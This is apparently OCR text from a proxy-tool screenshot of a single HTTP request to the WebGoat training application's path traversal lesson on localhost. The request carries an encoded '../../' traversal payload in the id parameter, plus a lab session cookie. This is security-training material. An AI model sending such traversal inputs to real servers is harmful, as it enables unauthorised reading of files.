 Request
Pretty Raw Hex
\n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2f HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
10 Cookie: JSESSIONID=ST6you0qNcRhKBdPfcT2qyVxwJNxRuSrB88FZ_nS
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15